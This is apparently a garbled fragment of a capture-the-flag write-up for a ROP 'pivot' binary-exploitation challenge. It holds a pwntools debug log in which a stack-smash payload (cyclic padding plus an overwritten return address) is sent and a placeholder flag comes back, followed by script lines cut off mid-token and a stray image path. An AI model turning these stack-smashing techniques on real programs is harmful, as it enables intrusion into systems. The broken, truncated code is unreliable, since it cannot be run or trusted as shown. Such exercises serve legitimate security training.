 00000031
[DEBUG] Received 0×2f bytes:
b'Thank you!\n'
b'\n'
b'Now please send your stack smash\n'
b'> '
[DEBUG] Sent 0×31 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 81 0a 20 49 ce 7f 00 00 │iaaa│jaaa│·· I│····│
00000030 0a │·│
00000031
[*] Switching to interactive mode
[*] Process './pivot' stopped with exit code 0 (pid 193264)
[DEBUG] Received 0×2c bytes:
b'Thank you!\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
15
16 p.recvuntil(b"The Old Gods
17 leak = int(p.recv(
18
19 win = leak +
25 p.sendlineafter(b"> ",payloa
26 p.sendlineafter(b"> ",payloa
27 p.interactive()
28